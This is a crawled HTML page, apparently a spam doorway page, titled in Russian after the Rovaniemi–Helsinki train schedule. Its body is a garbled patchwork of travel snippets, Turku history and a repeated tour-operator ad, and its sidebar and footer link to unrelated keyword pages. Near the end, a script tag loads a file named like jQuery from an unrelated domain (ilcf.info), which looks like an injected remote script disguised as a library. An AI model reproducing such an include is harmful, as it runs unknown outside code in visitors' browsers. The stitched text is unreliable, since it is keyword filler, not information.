

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-rovaniemi-helsinki-raspisanie-poezda.html
body_size: 2405
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рованиеми хельсинки расписание поезда - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рованиеми хельсинки расписание поезда</h2>
                            </header>
                            <p>Время в пути до Хельсинки - около 10 часов, до Тампере - примерно 11 часов. Там развозим пассажиров по адресам, в том числе в аэропорт Vantaa. Начало возникновения городского поселения Турку историки относят ко времени понтификата папы римского Григория ix, основываясь на его письме, датированным 23 января 1229 года. 
Туроператор ICS Travel Group. Быстрый и удобный онлайн-поиск туров и авиабилетов. В портфеле направлений - 60 стран. Расписание транспорта. Билеты на поезд Москва - Петрозаводск - Санкт-Петербург. Ту́рку (древ. рус. Кабы, устар. А́бо, фин. Turku слушать, швед. bo слушать) — город и порт. Туроператор ICS Travel Group. Быстрый и удобный онлайн-поиск туров и авиабилетов. В портфеле. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-referativnyy-zhurnal-energetika.html">Реферативный журнал энергетика</a></li>
                                <li><a href="ajpu1-kniga-besedka.html">Книга беседка</a></li>
                                <li><a href="ajpu1-skachat-detskih-knig-skachat.html">Скачать детских книг скачать</a></li>
                                <li><a href="ajpu1-star-wars-the-force-unleashed-rutor.html">Star wars the force unleashed rutor</a></li>
                                <li><a href="ajpu1-mod-nhl.html">Мод нхл</a></li>
                                <li><a href="ajpu1-gost-dnischa-konicheskie-neotbortovannye.html">Гост днища конические неотбортованные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Общая схема маршрутов Город - Автобусы - Расписание.</li>
<li>Турку — Википедия.</li>
<li>ICS Travel Group туроператор г. Москва.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-manual-opel-astra-f.html">Мануал опель астра ф</a></li>
                                            <li><a href="ajpu1-shema-pleteniya-ozherelya.html">Схема плетения ожерелья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kratkoe-soderzhanie-romana-voyna-i-mir-tolstogo.html">Краткое содержание романа война и мир толстого</a></li>
                                            <li><a href="ajpu1-bad-skachat.html">Bad скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-smotret-simulyator-zhivotnyh.html">Смотреть симулятор животных</a></li>
                                            <li><a href="ajpu1-prikolnaya-prezentaciya-s-dnem-rozhdeniya-muzhchine.html">Прикольная презентация с днем рождения мужчине</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-filmy-3d-v-formate-3d-torrent.html">Фильмы 3d в формате 3d торрент</a></li>
                                            <li><a href="ajpu1-krupa-grechnevaya-yadrica-gost-5550-74.html">Крупа гречневая ядрица гост 5550 74</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
